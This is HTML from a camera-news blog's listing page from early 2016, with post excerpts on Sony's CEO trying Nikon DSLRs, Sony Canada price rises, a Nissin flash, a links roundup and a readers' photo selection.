<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/spotted-sony-ceo-testing-the-new-nikon-dslr/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45393 http://www.sonyalpharumors.com/?p=45393">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45394" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-01-um-13.19.55-700x405.png" alt="Bildschirmfoto 2016-03-01 um 13.19.55" width="700" height="405" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-01-um-13.19.55.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/03/Bildschirmfoto-2016-03-01-um-13.19.55-600x347.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Sony CEO Hirai got spotted testing the new <a href="http://amzn.to/1LtkHPO" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Nikon D5 </a>and <a href="http://amzn.to/1Ltl0tU" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">D500</a> DSLR cameras at the CP+ show. Beside the pure gossip nature of this &#8220;event&#8221; I really do hope Mr. Hirai recognizes the need of &#8220;bigger&#8221; cameras. For better balance, improved handling options, larger batteries and so on. We really want to handle those A9 and A99II cameras at Sony&#8217;s Photokina booth!</p>
<p><span class="wpex-responsive-media"><iframe loading="lazy" title="【CP+ 2016】SONY平井社長にNikon D5 &amp; D500で激写された！" width="980" height="551" src="https://www.youtube.com/embed/RLEnaJO6VKs?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></span></p>
<p>&nbsp;</p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																                                
                                
<article id="post-45321" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45321 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/sony-canada-will-increases-price-on-april-1/" data-wpel-link="internal">Sony Canada will increases prices on April 1</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="">March 1, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/sony-canada-will-increases-price-on-april-1/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45321 http://www.sonyalpharumors.com/?p=45321">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45384" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/02/canadadollarssony-700x344.png" alt="canadadollarssony" width="700" height="344" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/02/canadadollarssony.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/02/canadadollarssony-600x295.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Sadly this won&#8217;t be just a bad April 1 joke but a real thing: Sony will really(!) increase the prices in Canada on April 1 exactly. Canadian readers better buy their stuff before this date at <a class="ext-link" title="" href="http://www.anrdoezrs.net/links/6239633/type/dlg/http://www.newegg.ca/Product/ProductList.aspx?Submit=ENE&amp;DEPA=0&amp;Order=BESTMATCH&amp;Description=Sony+A7rII&amp;N=-1&amp;isNodeId=1" rel="external follow noopener noreferrer" data-wpel-target="_blank" data-wpel-link="external" target="_blank">Newegg.ca</a>, <a class="ext-link" title="" href="http://www.thecamerastore.com/search/Sony+A7rII.aspx" rel="external follow noopener noreferrer" data-wpel-target="_blank" data-wpel-link="external" target="_blank">TheCameraStore</a>, <a class="ext-link" title="" href="http://www.amazon.ca/s/ref=as_li_ss_tl?_encoding=UTF8&amp;camp=15121&amp;creative=390961&amp;field-keywords=Sony+A7rII&amp;linkCode=ur2&amp;tag=sonyalpharu02-20&amp;url=search-alias%3Daps" rel="external follow noopener noreferrer" data-wpel-target="_blank" data-wpel-link="external" target="_blank">Amazon.ca</a>, <a class="ext-link" title="" href="http://rover.ebay.com/rover/1/706-53473-19255-0/1?icep_ff3=9&amp;pub=5574825908&amp;toolid=10001&amp;campid=5336676702&amp;customid=&amp;icep_uq=Sony+A7rII&amp;icep_sellerId=&amp;icep_ex_kw=&amp;icep_sortBy=12&amp;icep_catId=&amp;icep_minPrice=&amp;icep_maxPrice=&amp;ipn=psmain&amp;icep_vectorid=229529&amp;kwid=902099&amp;mtid=824&amp;kw=lg" rel="external follow noopener noreferrer" data-wpel-target="_blank" data-wpel-link="external" target="_blank">eBay.ca</a> or any other store!</p>
<p>Thanks Ori, Sour and all other people who sent this info!</p>
<p>&nbsp;</p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																	<div id="custom_html-35" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: sonyalpharumors_incontent_2 -->
<div align="center" id="sonyalpharumors_incontent_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_incontent_2", slotId: "sonyalpharumors_incontent_2" });
</script>
</div></div></div>								                                
                                
<article id="post-45141" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45141 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/nissin-i60a-speedlight-with-2-4ghz-radio-receiver-announced/" data-wpel-link="internal">NISSIN i60A Speedlight with 2.4GHz Radio Receiver announced</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="">March 1, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/nissin-i60a-speedlight-with-2-4ghz-radio-receiver-announced/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45141 http://www.sonyalpharumors.com/?p=45141">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img loading="lazy" decoding="async" class="alignnone" src="http://flashhavoc.com/wp/wp-content/uploads/2016/02/NISSIN_i60A_2b640.jpg" alt="" width="640" height="515" /></p>
<p><a href="http://flashhavoc.com/nissin-i60a-speedlight-announced/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Nissin</a> announced a new Flash for Sony cameras. Here is the full Press release:</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://www.sonyalpharumors.com/nissin-i60a-speedlight-with-2-4ghz-radio-receiver-announced/" aria-label="Read more about NISSIN i60A Speedlight with 2.4GHz Radio Receiver announced" class="theme-button" data-wpel-link="internal">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																					<div id="custom_html-42" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" id="sonyalpharumors_incontent_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_incontent_3", slotId: "sonyalpharumors_incontent_3" });
</script>
</div></div></div>				                                
                                
<article id="post-45020" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45020 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/sony-tidbits-319/" data-wpel-link="internal">Sony Tidbits&#8230;</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-02-29">February 29, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/sony-tidbits-319/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45020 http://www.sonyalpharumors.com/?p=45020">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/MDcmBv1p4go" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<em> Christopher Frost reviewed the Laowa 15mm f/4 Wide Angle Macro Lens. (Sony A / Sony FE mounts available)</em></p>
<p>The New Version of Photo Ninja for the A7RII Is Here (<a href="http://www.sonyalphaforum.com/topic/3678-the-new-version-of-photo-ninja-for-the-a7rii-is-here/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">SonyAlphaForum</a>)<br />
Introduction to Lens Mounts and Lens Adapters (<a href="http://www.bhphotovideo.com/explora/photography/tips-and-solutions/introduction-lens-mounts-and-lens-adapters/BI/19115/KBID/10779/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Explora</a>).<br />
A comparison of the Zeiss 85 Milvus and Batis 85 (<a href="http://jorgetorralba.com/2016/02/15/zeiss-civil-war-batis-85mm-1-8-vs-milvus-85mm-1-4/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Jorge Torralba</a>).<br />
New Jupiter 3+ tested on the Sony A7II (<a href="http://dc.watch.impress.co.jp/docs/review/special/20160209_742765.html" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Dc.watch</a>).</p>
<p><strong>Joathan:</strong> &#8220;<em>Pregnancy photoshoot BTS Sony A7rii &amp; Zeiss Batis 25mm <a href="https://youtu.be/13EpeG5m_38" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">https://youtu.be/13EpeG5m_38</a></em>&#8221;</p>
<p><strong>Swen:</strong> &#8220;<em><a href="https://vimeo.com/154962255" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">https://vimeo.com/154962255</a> &#8211; here is a short film about a trip to the coastal brittanny in france. the whole movie captured with the handheld RX100IV in the different filming modes. the water scenes were shot in the meikon underwater housing.</em>&#8221;</p>
<p><strong>SAR deal:</strong> &#8220;<em>You save 72% on the <a href="https://www.cleverbridge.com/105/?scope=checkout&amp;cart=159432&amp;affiliate=41012&amp;coupon=S1W-GKS-F92&amp;country=US&amp;currency=USD&amp;Language=en&amp;paymentTypeId=PPA_STD&amp;recommendation=none&amp;billingSalutationId=MR_&amp;copyBillingToDeliveryOut=false&amp;copyBillingToLicenseeOut=false&amp;cfg=franzis2014_nr&amp;x-at=43R" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">DENOISE projects professional software (Click here to get the discount and see the final price)</a>. This software, 100% developed in Germany, removes all forms of image noise: luminance noise, colour noise, banding, hot pixels &amp; more. It can be used as a stand-alone Program or Plug-in (on both, Windows or Mac). You can  <a href="http://www.projects-software.com/denoise-projects-professional-special-offer" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">learn more about the software here</a> and <a href="https://www.cleverbridge.com/105/?scope=checkout&amp;cart=159432&amp;affiliate=41012&amp;coupon=S1W-GKS-F92&amp;country=US&amp;currency=USD&amp;Language=en&amp;paymentTypeId=PPA_STD&amp;recommendation=none&amp;billingSalutationId=MR_&amp;copyBillingToDeliveryOut=false&amp;copyBillingToLicenseeOut=false&amp;cfg=franzis2014_nr&amp;x-at=43R" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">order it here</a>.</em>&#8220;</p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																                                
                                
<article id="post-45323" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45323 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/this-week-sar-readers-photos-selection-86/" data-wpel-link="internal">This week SAR readers photos selection.</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-02-28">February 28, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/this-week-sar-readers-photos-selection-86/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45323 http://www.sonyalpharumors.com/?p=45323">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45324 aligncenter" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/02/Bildschirmfoto-2016-02-27-um-16.11.29-700x438.png" alt="Bildschirmfoto 2016-02-27 um 16.11.29" width="700" height="438" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/02/Bildschirmfoto-2016-02-27-um-16.11.29.png 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/02/Bildschirmfoto-2016-02-27-um-16.11.29-600x375.png 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /><br />
<em> Mark Galer</em><br />
<em> FE 85 F1.4 G Master @ f/1.6 (1/3 Stop Down)</em><br />
<em> I feel that f/1.6 is the sweet spot for this lens &#8211; fabulous Bokeh and Tack Sharp</em><br />
<em> Captured with the A7RII</em><br />
<em> <a href="https://flic.kr/p/DCYxEc" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">https://flic.kr/p/Dzf8W3</a></em></p>
<p><strong>1)</strong> Submit your picture with a message and picture here: <a href="https://www.facebook.com/sonyalpharumors" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">facebook.com/sonyalpharumors</a> or on the <a href="http://www.sonyalphaforum.com/forum/13-showcase-sony-alpha-photos/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">SonyAlphaForum image section</a>.<br />
<strong>2)</strong> Like and comment the pictures from other readers here: <a href="https://www.facebook.com/sonyalpharumors/photos_stream?tab=photos" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">facebook.com/sonyalpharumors/photos_stream?tab=photos</a> and on <a href="http://www.sonyalphaforum.com/forum/13-showcase-sony-alpha-photos/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">SonyAlphaForum</a>.<br />
<strong>3)</strong> A selection of most liked pictures by the community and by me SAR admin will be posted weekly on SAR.</p>
<p><strong>Note:</strong> When sending a pic feel free to also add a link to your site to promote yourself!</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://www.sonyalpharumors.com/this-week-sar-readers-photos-selection-86/" aria-label="Read more about This week SAR readers photos selection." class="theme-button" data-wpel-link="internal">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																                                
                                
<article id="post-45264" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-45264 post type-post status-publish format-standard hentry category-miscellaneous entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.sonyalpharumors.com/sigma-30mm-f1-4-e-mount-lens-to-ship-on-march-17-in-europe-for-399-euro-299/" data-wpel-link="internal">Sigma 30mm f/1.4 E-mount lens to ship on March 17 in Europe for 399 Euro (£299)</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-02-27">February 27, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.sonyalpharumors.com/category/miscellaneous/" data-wpel-link="internal">news</a></span></li>
